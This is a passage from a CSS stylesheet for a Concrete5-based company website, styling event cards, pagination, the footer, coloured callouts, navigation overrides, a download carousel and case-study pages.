.ccm-page .dark .event-item:hover {
   background: #2b3139;
} */

.ccm-page .event-image {
    position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  background-color: #313E4A;
  min-height: 7rem;
}

.ccm-page .event-buttons {
    position: absolute;
    bottom: 0.3rem;
    right: 0.5rem;
    left: 0.5rem;
    text-align: right;
}

.ccm-page .event-date {
    display: block;
    background-color: #50677b;
    height: 6rem;
    width: 4.5rem;
    border-radius: 3px;
    overflow:hidden;
    padding-top: 3rem;
    padding-left: 0.7rem;
}
.ccm-page .event-dates {
   margin-bottom: 1.5rem;
}
.ccm-page .event-dates .event-date {
   float: left;
   margin-right: 0.5rem;
   margin-bottom: 0.2rem;
}
.ccm-page .event-dates .event-details {
   margin-top: 0.4rem;
   margin-left: 5rem;
}
.ccm-page .event-dates .button.secondary,
.ccm-page a.register-now {
  background-color: #00b3e1;
  font-size: 1.3rem;
  padding: 0.3em 0.5em;
  min-width: 250px;
}

.ccm-page .event-dates .button.secondary:hover,
.ccm-page a.register-now:hover {
  background-color: #029bc2;
}

.page-title-buttons {
  padding-top: 13px;
  text-align: right;
}

.page-title-buttons .button {
  background-color: #00b3e1;
}

.page-title-buttons .button:hover {
  background-color: #029bc2;
}

@media screen and (max-width: 46.1875em) {
  .page-title-buttons {
    padding-top: 13px;
    text-align: left;
  }
}

.ccm-page .event-image .event-date,
.ccm-page .feature-content .event-date {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
}
.ccm-page .event-date .day {
    color: #ffffff;
    font-size: 2.8rem;
    line-height: 0;
    font-weight: 100;
    text-align: left;
    margin: 0 0 0 -0.4rem;
    padding: 0;
    display: inline-block;
}
.ccm-page .event-date .month {
    color: #ffffff;
    font-size: 1.4rem;
    line-height: 0;
    font-weight: 300;
    text-align: left;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.ccm-page.page-template-home .event-date {
  background: rgba(255,255,255,0.8);
  border-radius: 0;
  color: #313E4A;
  bottom: 0;
  height: auto;
  left: 0;
  padding: 0.5rem 1rem;
  position: absolute;
  right: 0;
  text-align: right;
  top: auto;
  width: 100%;
}

.ccm-page.page-template-home .event-date h4 {
  font-weight: 400;
  margin: 0; 
}

.ccm-page.page-template-home .event-date .seperator-bar {
  border-right: 1px solid #313E4A;
  height: 100%;
  margin: 0 0.5rem 0 0.3rem;
  padding: 0 0.5rem 0 0.3rem;
  width: 1px;
}

.ccm-page ul.accordion {
  border-radius: 3px; 
}

.ccm-page ul.taglist a,
.ccm-page ul.accordion a {
  text-decoration: none;
}

.ccm-page ul.accordion li:before {
  content: '';
  display: none;
}

.ccm-page .listContainer {overflow:hidden;}

.ccm-page .simpleList .columns {position: relative;}
.ccm-page .simpleList p {margin-bottom: 0; color:#3E4147;}
.ccm-page .simpleList a {position: absolute; display:block; width:100%; height:100%; z-index: 201;}
.ccm-page .simpleList .row {padding: 0.2em; border-bottom: 1px solid #D3D6D9; display: block}

.ccm-page .simpleList .listContent {line-height:1.2em; height:1.2em; overflow:hidden;}
.ccm-page .simpleList .listContent p {padding-right: 0; font-size: 0.9rem;}
.ccm-page .simpleList.socialList .listContent p {margin-left: 0;}
.ccm-page .simpleList .listContent i {color:#B5B8BD; margin-left: -2em; display: none;}

.ccm-page .simpleList a:hover + .row {background: #F1F4F5;  transition: background-color 300ms ease-out;}

.ccm-page .callout.case-study {
}

.ccm-page .customers-link {
  margin-top: -2.8rem;
}
.ccm-page .customers-link i.button {
  font-size: 3rem;
  padding: 0;
  width: 4.7rem;
  height: 4.7rem;
  border-radius: 1000px;
  border: 0.5rem solid #fff;
}
.ccm-page .callout.square {
  position: relative;
  margin-left: 1rem
}
.ccm-page .callout.square span {
  position: absolute;
  bottom: 0.5rem;
  right: 0.7rem;
  font-size: 1.4rem;
  font-weight: 100;
  text-align: right;
}

  .ccm-page main .menu-search {
    margin: 0 0 1.5rem;
    padding-top: 0;
    position: relative;
  }

  .ccm-page main .menu-search input {
    background: none;
    border-bottom: 1px solid #64fffc;
    border-radius: 0;
    color: #282B2F;
    padding-left: 0;
  }

  @media screen and (min-width: 46.25em) {
    .ccm-page main .menu-search input {
      width: 40%;
    }
  }

  .ccm-page main .menu-search input:hover,
  .ccm-page main .menu-search input:active,
  .ccm-page main .menu-search input:focus {
    border-bottom: 1px solid #00b3e1;
  }

  .ccm-page main .menu-search .bi-search,
  .ccm-page main .menu-search .bi-chevron-alt {
    position: absolute;
    font-size: 19px;
    top: 10px;
    left: 10px;
    color: #8eb927;
    font-weight: 400;
    display: none;
  }

  .ccm-page main .menu-search .bi-chevron-alt {
    top: 5px;
    right: 5px;
    font-size: 29px;
    left: auto;
  }
  
  .issuuembed.issuu-isrendered,
  .ccm-page input.ccm-input-date {
width: 100%!important;
}
.quote-form {
  padding-top: 0.5rem;
}
select.form-control {
  border: 1px solid #ccc;
}
.quote-form input.form-control,
.quote-form textarea.form-control,
.quote-form select.form-control {
  padding: 0.2rem 0.6rem;
  font-size: 14px;
  line-height: 18px;
  color: #555555;
  margin-bottom: 0.2rem;
  border: 1px solid #ccc;
}
.quote-form select.form-control {
  padding-right: 2rem;
}
.quote-form input.form-control:focus,
.quote-form textarea.form-control:focus,
.quote-form select.form-control:focus {
  border: 1px solid #8eb927;
}
.quote-form .form-actions {
  padding-top: 1rem;
}
.ccm-page .checkboxList {
  display: inline-block;
}

.ccm-page .form-block.callout {
  padding: 1.5rem 0 1rem 0;
}

@media screen and (max-width: 46.1875em) {
  div.ccm-layout-column {width: 100% !important;}
}

.no-js #primary-nav {
  display: none;
}

/* Pagination styles */
.ccm-pagination-wrapper {
  text-align: center;
}
.pager {
  margin-left: 0!important;
  margin-bottom: 1rem; }
  .pager::before, .pager::after {
    content: ' ';
    display: table; }
  .pager::after {
    clear: both; }
  .pager li {
    font-size: 0.875rem;
    margin-right: 0.0625rem;
    border-radius: 3px;
    display: none; }
    .pager li:last-child, .pager li:first-child {
      display: inline-block; }
    @media screen and (min-width: 46.25em) {
      .pager li {
        display: inline-block; } }
  .pager a,
  .pager button {
    color: #2b3139;
    display: block;
    padding: 0.1875rem 0.625rem;
    border-radius: 3px;
    border: none !important; }
    .pager li:before {
      display: none;
    }
    .pager a:hover,
    .pager button:hover {
      background: #cccdcf; }
  .pager .current {
    padding: 0.1875rem 0.625rem;
    background: #086384;
    color: #ffffff;
    cursor: default; }
  .pager .disabled {
    padding: 0.1875rem 0.625rem;
    color: #313E4A;
    cursor: not-allowed; }
    .pager .disabled:hover {
      background: transparent; }
  .pager .ellipsis::after {
    content: '\2026';
    padding: 0.1875rem 0.625rem;
    color: #2b3139; }

.pager-previous a::before,
.pager-previous.disabled::before {
  content: '\00ab';
  display: inline-block;
  margin-right: 0.5rem; }

.pager-next a::after,
.pager-next.disabled::after {
  content: '\00bb';
  display: inline-block;
  margin-left: 0.5rem; }

/* Footer Styles */

.ccm-page .footer-logo {
  margin: 0.5rem 1rem;
  display: inline-block;
}
.ccm-page footer .links {
  padding-left: 2rem;
  margin-bottom: 2rem;
}
.ccm-page footer .newsletter {
  padding-right: 2rem;
}

.ccm-page footer {
  background-color: #0E1426;
  padding: 2rem 0;
}
.ccm-page footer li,
.ccm-page footer a,
.ccm-page footer h4 {
  color: #b9c3cc;
}

.ccm-page footer .footer-social h4 {
  font-size: 1.8rem;
}

.ccm-page footer a:hover {
  color: #ffffff;
}
.ccm-page footer h4 {
  font-size: 0.8rem;
  font-weight: 800;
  margin-top: 1rem;
}
.ccm-page footer ul {
  list-style-type: none;
  margin: 0;
}
.ccm-page footer li {
  font-size: 0.8rem;
}
.ccm-page footer .legal {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 1px solid #3b4550;
}
.ccm-page footer .legal li {
  display: inline;
  padding: 0 2rem 0 0;
}
.ccm-page footer .legal li,
.ccm-page footer .legal a {
  color: #8395a7;
}
.ccm-page footer .social ul li {
  padding: 1.5rem 3rem 0 0;
}
.ccm-page footer .callout {
  background-color: #2b3139;
  color: #abb1b7 !important;
  font-size: 0.8rem;
  margin-bottom: 2rem !important;
}
.ccm-page footer [type='text'], 
.ccm-page footer [type='email'], 
.ccm-page footer textarea, 
.ccm-page footer select {
    height: 1.8375rem;
  padding: 0.2rem 0.5rem;
  border: none;
  margin: 0 0 0.3rem;
  font-family: inherit;
  font-size: 0.8rem;
  color: #2b3139;
  background-color: rgba(255, 255, 255, 0.8);
}
.ccm-page footer select {background-color: rgba(255, 255, 255, 0.5);}
.ccm-page footer [type='text']:focus, 
.ccm-page footer [type='email']:focus, 
.ccm-page footer textarea:focus, 
.ccm-page footer select:focus {
  background-color: rgba(255, 255, 255, 0.9);
}
.ccm-page footer input::placeholder,
.ccm-page footer textarea::placeholder {
  color: #3b444f; }

.ccm-page footer select {
  padding-right: 2rem;
}
.ccm-page footer .legal,
.ccm-page footer .social {
  text-align: center;
}
.ccm-page .stripe.cta p {
  margin-bottom: 0.2rem;
}
.ccm-page .stripe.cta p .lead,
.ccm-page .stripe.cta p.lead {
  margin-bottom: 1rem;
  display: block;
}

.ccm-page footer .legal small.disclaimer {
  display: block;
  text-align: center;
  color:#8395a7;
  margin-bottom:10px;
}

@media screen and (max-width: 46.1875em) { 
.ccm-page footer .legal ul li {
  padding: 0 2rem;
}
.ccm-page footer .social ul li {
  padding: 0.5rem;
}
}

.footer-social a svg {
  width: 24px;
}

.footer-social a svg path {
  fill: #b9c3cc;
}

.footer-social a:hover svg path {
  fill: #fff;
}

/* colours 
black: #2b3139 rgba(43, 49, 57, 1)
dark: #3b444f
medium: #313E4A
old-medium: #808388
light: #cccdcf
primary burgundy: #a30046 rgba(163, 0, 70, 1)
primary red: #ee3524 rgba(238, 53, 36, 1)
primary teal: #008c99 rgba(0, 140, 153, 1)
primary navy: #06357a rgba(6, 53, 122, 1)
secondary orange: #f15d2f rgba(241, 93, 47, 1)
secondary lime: #E3E65B rgba(227, 230, 91, 1)
secondary aqua: #75c7b9 rgba(117, 199, 185, 1)
secondary blue: #5091cd rgba(255, 203, 5, 1)
secondary yellow: #ffcb05 rgba(255, 203, 5, 1)
cta green: #8eb927 rgba(142, 185, 39, 1)
bytes-dark-blue: #50677b
bytes-light-blue: #00b3e1
bytes-green: #6cbe99
bytes-maroon: #c20344
bytes-gold: #f39200


*/

.ccm-page .stripe.coloured,
.ccm-page .callout.coloured {
  background-color: #1A2139;
}

.ccm-page .stripe.coloured p,
.ccm-page .stripe.coloured li,
.ccm-page .stripe.coloured h1,
.ccm-page .stripe.coloured h2,
.ccm-page .stripe.coloured h3,
.ccm-page .stripe.coloured h4,
.ccm-page .stripe.coloured h5,
.ccm-page .stripe.coloured h6,
.ccm-page .stripe.coloured form label,
.ccm-page .stripe.coloured form legend,
.ccm-page .callout.coloured p,
.ccm-page .callout.coloured li,
.ccm-page .callout.coloured h1,
.ccm-page .callout.coloured h2,
.ccm-page .callout.coloured h3,
.ccm-page .callout.coloured h4,
.ccm-page .callout.coloured h5,
.ccm-page .callout.coloured h6,
.ccm-page .callout.coloured form label,
.ccm-page .callout.coloured strong {
  color: #ffffff!important;
}

.ccm-page .stripe.coloured p a,
.ccm-page .callout.coloured p a {
 color: #64fffc!important;
}


.ccm-page .stripe.coloured p a.button,
.ccm-page .callout.coloured p a.button {
  background-color: #64fffc!important;
  color: #1A2139!important;
}

.ccm-page .stripe.coloured p a.button:hover,
.ccm-page .stripe.coloured p a.button:active,
.ccm-page .stripe.coloured p a.button:focus,
.ccm-page .callout.coloured p a.button:hover,
.ccm-page .callout.coloured p a.button:active,
.ccm-page .callout.coloured p a.button:focus {
  background-color: #0E1426!important;
  color: #64fffc!important;
}

/*.ccm-page .stripe.cta span.lime { color: #E3E65B; }

.ccm-page.page-type-pe-post.aqua .stripe { background-color: #d2eeea; color: #004237;  background-color: #c1e7f1; color: #50677b;}
.ccm-page.page-type-career-opportunity.yellow .stripe { background-color: #ffefc4; color:#685301; }

.ccm-page.burgundy .stripe.coloured,
.ccm-page.burgundy .callout.coloured,
.ccm-page .callout.coloured.burgundy,
.ccm-page.burgundy .pager .current { background-color: #a30046; }
.ccm-page.red .stripe.coloured,
.ccm-page.red .callout.coloured,
.ccm-page .callout.coloured.red,
.ccm-page .callout.alert,
.ccm-page.red .pager .current { background-color: #ee3524; }
.ccm-page.teal .stripe.coloured,
.ccm-page.teal .callout.coloured,
.ccm-page .callout.coloured.teal,
.ccm-page.teal .pager .current { background-color: #008c99; }
.ccm-page.navy .stripe.coloured,
.ccm-page.navy .callout.coloured,
.ccm-page .callout.coloured.navy,
.ccm-page.navy .pager .current { background-color: #06357a; }
.ccm-page.orange .stripe.coloured,
.ccm-page.orange .callout.coloured,
.ccm-page .callout.coloured.orange,
.ccm-page.orange .pager .current { background-color: #f15d2f; }
.ccm-page.lime .stripe.coloured,
.ccm-page.lime .callout.coloured,
.ccm-page .callout.coloured.lime,
.ccm-page.lime .pager .current { background-color: #E3E65B; color: #313E4A !important; }
.ccm-page.aqua .stripe.coloured,
.ccm-page .aquabox,
.ccm-page.aqua .callout.coloured,
.ccm-page .callout.coloured.aqua,
.ccm-page.aqua .pager .current { /*background-color: #75c7b9; background-color: #00b3e1; }
.ccm-page.blue .stripe.coloured,
.ccm-page.blue .callout.coloured,
.ccm-page .callout.coloured.blue,
.ccm-page.blue .pager .current { background-color: #5091cd; }
.ccm-page.yellow .stripe.coloured,
.ccm-page.yellow .callout.coloured,
.ccm-page .callout.coloured.yellow,
.ccm-page.yellow .pager .current { background-color: #ffcb05; color: #2b3139 !important; }
.ccm-page.bytes-dark-blue .stripe.coloured,
.ccm-page.bytes-dark-blue .callout.coloured,
.ccm-page .callout.coloured.bytes-dark-blue,
.ccm-page.bytes-dark-blue .pager .current { background-color: #50677b; }
.ccm-page.bytes-light-blue .stripe.coloured,
.ccm-page.bytes-light-blue .callout.coloured,
.ccm-page .callout.coloured.bytes-light-blue,
.ccm-page.bytes-light-blue .pager .current { background-color: #00b3e1; }
.ccm-page.bytes-green .stripe.coloured,
.ccm-page.bytes-green .callout.coloured,
.ccm-page .callout.coloured.bytes-green,
.ccm-page.bytes-green .pager .current { background-color: #6cbe99; }
.ccm-page.bytes-maroon .stripe.coloured,
.ccm-page.bytes-maroon .callout.coloured,
.ccm-page .callout.coloured.bytes-maroon,
.ccm-page.bytes-maroon .pager .current { background-color: #c20344; }
.ccm-page.bytes-gold .stripe.coloured,
.ccm-page.bytes-gold .callout.coloured,
.ccm-page .callout.coloured.bytes-gold,
.ccm-page.bytes-gold .pager .current { background-color: #f39200; }

.ccm-page .aquabox {
  color: #fff;
  margin: 0 0 1rem 0;
    padding: 1rem;
    border: none;
    border-radius: 3px;
    position: relative;
}
.ccm-page .aquabox > :first-child {
    margin-top: 0;
}

.ccm-page p.burgundy { color: #a30046; }
.ccm-page p.red { color: #ee3524; }
.ccm-page p.teal { color: #008c99; }
.ccm-page p.navy { color: #06357a; }
.ccm-page p.orange { color: #f15d2f; }
.ccm-page p.lime { color: #E3E65B; }
.ccm-page p.aqua { color: #75c7b9; }
.ccm-page p.blue { color: #5091cd; }
.ccm-page p.yellow { color: #ffcb05; }
.ccm-page p.bytes-dark-blue { color: #50677b; }
.ccm-page p.bytes-light-blue { color: #00b3e1; }
.ccm-page p.bytes-green { color: #6cbe99; }
.ccm-page p.bytes-maroon { color: #c20344; }
.ccm-page p.bytes-gold { color: #f39200; }

.ccm-page .callout.bordered.burgundy { border-color: #a30046; }
.ccm-page .callout.bordered.red { border-color: #ee3524; }
.ccm-page .callout.bordered.teal { border-color: #008c99; }
.ccm-page .callout.bordered.navy { border-color: #06357a; }
.ccm-page .callout.bordered.orange { border-color: #f15d2f; }
.ccm-page .callout.bordered.lime { border-color: #E3E65B; }
.ccm-page .callout.bordered.aqua { border-color: #75c7b9; }
.ccm-page .callout.bordered.blue { border-color: #5091cd; }
.ccm-page .callout.bordered.yellow { border-color: #ffcb05; }
.ccm-page .callout.bordered.bytes-dark-blue { border-color: #50677b; }
.ccm-page .callout.bordered.bytes-light-blue { border-color: #00b3e1; }
.ccm-page .callout.bordered.bytes-green { border-color: #6cbe99; }
.ccm-page .callout.bordered.bytes-maroon { border-color: #c20344; }
.ccm-page .callout.bordered.bytes-gold { border-color: #f39200; }

.ccm-page .coloured p a,
.ccm-page ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page .coloured h1 a,
.ccm-page .coloured h2 a:not(.forward-link),
.ccm-page .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page .coloured h4 a,
.ccm-page .coloured h5 a,
.ccm-page .coloured h6 a { border-bottom: 1px dashed #ffffff; }
.ccm-page .coloured p a:hover,
.ccm-page ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page .coloured h1 a:hover,
.ccm-page .coloured h2 a:not(.forward-link):hover,
.ccm-page .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page .coloured h4 a:hover,
.ccm-page .coloured h5 a:hover,
.ccm-page .coloured h6 a:hover { border-bottom: 1px solid #ffffff; }
.ccm-page.lime .coloured p a,
.ccm-page.lime ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page.lime .coloured h1 a,
.ccm-page.lime .coloured h2 a:not(.forward-link),
.ccm-page.lime .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page.lime .coloured h4 a,
.ccm-page.lime .coloured h5 a,
.ccm-page.lime .coloured h6 a { border-bottom: 1px dashed #313E4A; }
.ccm-page.lime .coloured p a:hover,
.ccm-page.lime ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page.lime .coloured h1 a:hover,
.ccm-page.lime .coloured h2 a:not(.forward-link):hover,
.ccm-page.lime .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page.lime .coloured h4 a:hover,
.ccm-page.lime .coloured h5 a:hover,
.ccm-page.lime .coloured h6 a:hover { border-bottom: 1px solid #313E4A; }
.ccm-page.yellow .coloured p a,
.ccm-page.yellow ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page.yellow .coloured h1 a,
.ccm-page.yellow .coloured h2 a:not(.forward-link),
.ccm-page.yellow .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page.yellow .coloured h4 a,
.ccm-page.yellow .coloured h5 a,
.ccm-page.yellow .coloured h6 a { border-bottom: 1px dashed #2b3139; }
.ccm-page.yellow .coloured p a:hover,
.ccm-page.yellow ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page.yellow .coloured h1 a:hover,
.ccm-page.yellow .coloured h2 a:not(.forward-link):hover,
.ccm-page.yellow .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page.yellow .coloured h4 a:hover,
.ccm-page.yellow .coloured h5 a:hover,
.ccm-page.yellow .coloured h6 a:hover { border-bottom: 1px solid #2b3139; }

.ccm-page .coloured .underlined { padding-bottom: 0.5rem; border-bottom: 1px solid #ffffff; }
.ccm-page .coloured .underlined a { color: inherit; }

.ccm-page .stripe.coloured button,
.ccm-page .stripe.coloured .button,
.ccm-page .stripe .transparent-button,
.ccm-page .callout.coloured button,
.ccm-page .callout.coloured .button { border: 1px solid #ffffff; background: inherit; }
.ccm-page .stripe.coloured button:hover,
.ccm-page .stripe.coloured .button:hover,
.ccm-page .callout.coloured button:hover,
.ccm-page .callout.coloured .button:hover,
.ccm-page .transparent-button:hover { background: rgba(0,0,0,0.14); }
.ccm-page.lime .stripe.coloured button,
.ccm-page.lime .stripe.coloured .button,
.ccm-page.lime .callout.coloured button,
.ccm-page.lime .callout.coloured .button { color: #313E4A; border: 1px solid #313E4A; background: inherit; }
.ccm-page.lime .stripe.coloured button:hover,
.ccm-page.lime .stripe.coloured .button:hover,
.ccm-page.lime .callout.coloured button:hover,
.ccm-page.lime .callout.coloured .button:hover { background: rgba(255,255,255,0.14); }
.ccm-page.yellow .stripe.coloured button,
.ccm-page.yellow .stripe.coloured .button,
.ccm-page.yellow .callout.coloured button,
.ccm-page.yellow .callout.coloured .button { color: #2b3139; border: 1px solid #2b3139; background: inherit; }
.ccm-page.yellow .stripe.coloured button:hover,
.ccm-page.yellow .stripe.coloured .button:hover,
.ccm-page.yellow .callout.coloured button:hover,
.ccm-page.yellow .callout.coloured .button:hover { background: rgba(255,255,255,0.8); }


.ccm-page .button.coloured.burgundy,
.ccm-page .callout.coloured.burgundy { background-color: #a30046; }
.ccm-page .button.coloured.red,
.ccm-page .callout.coloured.red,
.quote-form .callout.coloured.red { background-color: #ee3524; }
.ccm-page .button.coloured.teal,
.ccm-page .callout.coloured.teal { background-color: #008c99; }
.ccm-page .button.coloured.navy,
.ccm-page .callout.coloured.navy { background-color: #06357a; }
.ccm-page .button.coloured.orange,
.ccm-page .callout.coloured.orange { background-color: #f15d2f; }
.ccm-page .button.coloured.lime,
.ccm-page .callout.coloured.lime { background-color: #E3E65B; color: #313E4A !important; }
.ccm-page .button.coloured.aqua,
.ccm-page .callout.coloured.aqua,
.ccm-page .button.aqua { background-color: #75c7b9; }
.ccm-page .button.coloured.blue,
.ccm-page .callout.coloured.blue { background-color: #5091cd; }
.ccm-page .button.coloured.yellow,
.ccm-page .callout.coloured.yellow { background-color: #ffcb05; color: #2b3139 !important; }

.ccm-page .button.coloured.bytes-dark-blue,
.ccm-page .callout.coloured.bytes-dark-blue { background-color: #50677b; }
.ccm-page .button.coloured.bytes-light-blue,
.ccm-page .callout.coloured.bytes-light-blue { background-color: #00b3e1; }
.ccm-page .button.coloured.bytes-green,
.ccm-page .callout.coloured.bytes-green { background-color: #6cbe99; }
.ccm-page .button.coloured.bytes-maroon,
.ccm-page .callout.coloured.bytes-maroon { background-color: #c20344; }
.ccm-page .button.coloured.bytes-gold,
.ccm-page .callout.coloured.bytes-gold { background-color: #f39200; }

.ccm-page .dark .button.hollow,
.ccm-page .dark .button.hollow:hover { border-color: #ffffff; color: #ffffff; }
.ccm-page .dark .button.hollow:hover,
.ccm-page .dark a:hover > .button.hollow,
.ccm-page .dark div:hover > a > .button.hollow { background-color: rgba(0,0,0,0.2) !important;}
.ccm-page.yellow .dark .button.hollow { border-color: #ffcb05; color: #ffcb05; }
*/
/* Overides for 'managed services' section */
.ccm-page nav.primary .toplevel > li.managed-services.active > a {
    border-bottom: 5px solid #ffb800;
}

.ccm-page nav.primary li.managed-services:hover > a i,
.ccm-page nav.primary li.managed-services.current > a i,
.ccm-page nav.primary li.managed-services a:hover i,
.ccm-page nav.primary li.managed-services:hover > a:before,
.ccm-page nav.primary li.managed-services.active > a:before,
.ccm-page nav.primary li.managed-services.current > a:before,
.ccm-page nav li.managed-services .submenu > div > li > a:hover i,
.ccm-page nav li.managed-services .submenu > div > li:hover > a i,
.ccm-page nav li.managed-services .submenu > div > li.current > a i,
.ccm-page nav.primary li.managed-services li:hover > a:before,
.ccm-page nav.primary li.managed-services li.active > a:before,
.ccm-page nav.primary li.managed-services li.current > a:before {
  color: #ffb800;
}
.ccm-page nav li.managed-services .submenu > div > li > a:hover img,
.ccm-page nav li.managed-services .submenu > div > li:hover > a img {
  border-color: #ffb800;
}
.ccm-page nav.primary .toplevel > li.managed-services:hover > a,
.ccm-page nav.primary .toplevel > li.managed-services.active > a,
.ccm-page.blue nav.secondary .toplevel > li.active > a {
  border-bottom-color: #ffb800;
}
.ccm-page .topbar .toplevel > li.managed-services:hover > a {
  background: #ffb800;
}

@media screen and (min-width: 54em) and (max-width: 63.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel li a {
    font-size: 1rem!important;
  }
  .ccm-page nav.primary .menu.toplevel li a {
    padding-left: 0.4rem!important;
    padding-right: 0.4rem!important;
  }
}

@media screen and (min-width: 46.25em) and (max-width: 54em) {
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel li a {
    font-size: 0.85rem!important;
  }
  .ccm-page nav.primary .menu.toplevel li a {
      padding-left: 0.4rem!important;
      padding-right: 0.4rem!important;
  }
  .ccm-page header .logo a img {
    height: 55px!important;
    padding-top: 5px;
  }
}

@media screen and (max-width: 46.25em) {
  .ccm-page nav.primary .toplevel > li.managed-services.active > a {
    border: none;
  }
  .ccm-page nav.primary li.managed-services > a i,
  .ccm-page nav.primary li.managed-services > a:hover i {
    color: #ffb800!important;
  }
}

/* END of Overides for 'managed services' section */

/* download-carousel */

.download-carousel {
  margin-bottom: 2rem;
}

.download-carousel .text-wrapper {
  text-align: center;
  padding: 0 30px 0 0;
}

.download-carousel .swiper-pagination {
  position: absolute;
    top: -2.7rem;
    right: 0;
    bottom: auto;
    left: auto;
    width: auto;
}

.download-carousel .feature-image {
  display: table;
  width: 100%;
  height: 200px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 0;
}

.download-carousel .download-link {
  background-color: #000;
  font-weight: 400!important;
}

@media screen and (max-width: 46.25em) {
  .download-carousel .text-wrapper {
    margin-top: 1rem;
  }

  .download-carousel .swiper-button-prev, 
  .download-carousel .swiper-button-next {
    top: 25%;
  }

}

/* Case studies */

.page-template-case-study .overlay-icon,
.page-template-news-article .overlay-icon,
#share-links a {
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
    transform: translateZ(0);
  text-decoration:none;
}

.page-template-case-study hr.fullwidth {
  display: none;
}

.ccm-page.page-template-case-study main {
  padding-top: 0;
}

.ccm-page.page-template-case-study main a.back-link span {
  bottom: 1em; 
}

.ccm-page.page-template-case-study main .image-wrapper img {
  border-radius: 10px;
}

.ccm-page.page-template-case-study .videoImage {
  padding-bottom: 0;
  margin-bottom: 2em;
  /*height: 280px;*/
}

.ccm-page.page-template-case-study .videoImage .overlay-icon {
  height: 100px;
  left: 50%;
  margin: -50px 0 0 -50px;
  position: absolute;
  top: 50%;
  width: 100px;
}

.ccm-page.page-template-case-study .linkImage {
  border-radius: 0;
  padding-bottom: 46%;
  margin-bottom: 2em;
}

.ccm-page.page-template-news-article .sidebar .overlay-icon {
  height: 60px;
  left: 50%;
  margin: -30px 0 0 -30px;
  position: absolute;
  top: 50%;
  width: 60px;
}

.ccm-page.page-template-case-study .sidebar .overlay-icon {
  height: 60px;
  left: 0.6em;
  margin: 0;
  position: absolute;
  top: 0.4em;
  width: 60px;
  display: none;
}

.ccm-page.page-template-case-study .sidebar .download-button {
  background: #1a2139!important;
  border-radius: 10px;
  color: #64fffc!important;
  display: block;
  margin: 0 0 5rem;
  padding: .75rem 1.5em;
  text-align: center;
}

.ccm-page.page-template-case-study .sidebar .download-button:hover {
  background: #64fffc!important;
  color: #1a2139!important;
}

.ccm-page.page-template-case-study .sidebar .download-button.no-video {
  margin-top:-3em; 
}

.ccm-page.page-template-case-study .sidebar .download-button:hover {
  background:#51889a;
}

.ccm-page.page-template-case-study .linkImage h5 {
  bottom: 0;
  color: #fff;
  font-weight: 600;
  font-size: 1em;
  position: absolute;
  text-align: center;
  width: 100%;
}

.ccm-page.page-template-case-study a .overlay-icon,
.ccm-page.page-template-news-article a .overlay-icon {
  opacity: 0.8;
}

.ccm-page.page-template-case-study a:hover .overlay-icon,
.ccm-page.page-template-news-article a:hover .overlay-icon  {
  opacity: 1;
}

.page-template-case-study h2,
.page-template-news-article h2,
.related-items h3 {
  margin-bottom: .5rem;
  padding-bottom: 0;
}

.page-template-case-study h2.page-title {
  margin-bottom: 3rem;
}

.page-template-case-study .main-col h4 {
  position: relative;
  margin-bottom: 2rem;
}

.page-template-case-study .main-col h4:after {
  background-color: #64fffc;
  content: '';
  height: 2px;
  position: absolute;
  bottom: -0.75rem;
  left: 0;
  width: 70px;
}

.page-template-case-study aside h4 {
  margin: 0 0 1rem;
}

.page-template-case-study .case-study-copy {
  margin-bottom: 2em;
}

.page-template-case-study .testimonial {
  border-bottom:  2px solid #64fffc;
  padding: 0 1.5rem 4rem 0;
  margin: 5rem 0 1rem;
}

.page-template-case-study .testimonial .quote {
  font-weight: 700;
  position: relative;
}

.page-template-case-study .testimonial .quote:before {
  content: '';
  background-image: url('../img/icons/quotes.svg');
  background-size: 22px;
  background-repeat: no-repeat;
  display: block;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -2rem;
}

.page-template-case-study .testimonial .quote:after {
  content: '';
  background-image: url('../img/icons/quotes.svg');
  background-size: 10px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 10px;
  width: 10px;
  transform: rotate(180deg);
  vertical-align: top;
  margin-left: 5px;
}

.page-template-case-study .testimonial .author {
  font-style: italic;
  font-weight: 500;
  margin: 2rem 0 0;
  position: relative;
}

.page-template-case-study .testimonial .author:before {
  background-color: #64fffc;
  content: '';
  height: 2px;
  position: absolute;
  top: -1rem;
  left: 0;
  width: 70px;
}

.page-template-case-study .page-logo {
  margin: -2em 0 1.6em;
}

.page-template-news-article .text-wrapper,
.page-template-news-article .blog-thumbnail,
.related-items .image-wrapper {
  margin-bottom: 1em;
}

.page-template-news-article .blog-thumbnail,
.related-items .image-wrapper img {
  border-radius: 10px;
}

.related-item {
  display: block;
}

.page-template-news-article .related-item .text-wrapper p {
  display: none;
}

.page-template-news-article .blog-title {
  margin-bottom: 0;
}

.ccm-page.page-template-news-article main hr {
  background-image: none;
  background: #313E4A;
}

.resource-btn {
  background: #dedede;
  color: #666; 
  font-size: 0.9rem;
  width:100%;
}

.resource-btn:hover {
  background: #666;
  color: #fff; 
}

.resource-btn i.fa {
  padding-right: 0.3em;
}

.download-icon {
  height: 100px;
  left: 50%;
  margin: -50px 0 0 -50px;
  opacity: 0.8;
  position: relative;
  top: 50%;
  width: 100px;
}

.linkImage:hover .download-icon {
